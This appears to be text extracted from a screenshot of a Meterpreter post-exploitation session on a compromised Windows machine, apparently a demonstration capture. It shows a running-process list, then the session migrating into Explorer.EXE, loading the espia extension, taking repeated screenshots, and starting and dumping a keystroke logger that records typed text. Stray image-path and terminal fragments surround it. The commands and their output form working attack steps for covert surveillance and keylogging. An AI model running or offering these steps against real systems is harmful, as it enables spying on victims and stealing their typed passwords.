 bash
2596 mqtgsvc.exe C:\WINDOWS\system32\mqtgsvc.exe
2844 jusched.exe C:\Program Files\Java\jre1.6.0_07\bin\jusched.exe
2864 wmiprvse.exe C:\WINDOWS\system32\wbem\wmiprvse.exe
2988 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
3072 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
3080 DAP.EXE C:\Program Files\DAP\DAP.EXE
3084 Explorer.EXE C:\WINDOWS\Explorer.EXE
3168 alg.exe C:\WINDOWS\system32\alg.exe
3288 wscntfy.exe C:\WINDOWS\system32\wscntfy.exe
3788 sqlmangr.exe C:\Program Files\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe
3852 SHSTAT.EXE C:\Program Files\Network Associates\VirusScan\SHSTAT.EXE
3888 UpdaterUI.exe C:\Program Files\Network Associates\Common Framework\UpdaterUI.exe
3916 TBMon.exe C:\Program Files\Common Files\Network Associates\TalkBack\TBMon.exe
3976 ADeck.exe C:\Program Files\VIA\VIAudioi\SBADeck\ADeck.exe
meterpreter > migrate 3084
[*] Migrating to 3084...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...success.
meterpreter > screenshot /test1.bmp
[*] Image saved to /test1.bmp
Opening browser to image...
meterpreter > screenshot /test4.bmp
[*] Image saved to /test4.bmp
Opening browser to image...
meterpreter > screenshot /test5.bmp
[*] Image saved to /test5.bmp
Opening browser to image...
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> test123 <Return> <Return> test456slashdot.org <Return>
meterpreter > screenshot /test6.bmp
[*] Image saved to /test6.bmp
Opening browser to image...
meterpreter >
start
bash
10:02